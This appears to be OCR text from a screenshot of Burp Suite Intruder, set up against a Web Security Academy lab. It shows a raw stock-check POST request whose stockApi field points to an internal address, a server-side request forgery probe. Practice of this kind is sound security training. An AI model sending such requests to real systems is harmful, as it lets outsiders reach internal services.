 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.2.2 - Temporary Project - licensed to Google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a24003e0380f8ed80ec44fa008a0076.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /product/stock HTTP/2
2 Host: 0a24003e0380f8ed80ec44fa008a0076.web-security-academy.net
3 Cookie: session=§24yb49AAxHWhnSvT9KtPM5yiOywbRhvd§
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 96
10 Origin: https://0a24003e0380f8ed80ec44fa008a0076.web-security-academy.net
11 Referer: https://0a24003e0380f8ed80ec44fa008a0076.web-security-academy.net/product?productId=1
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 stockApi=http://192.168.0.1:8080/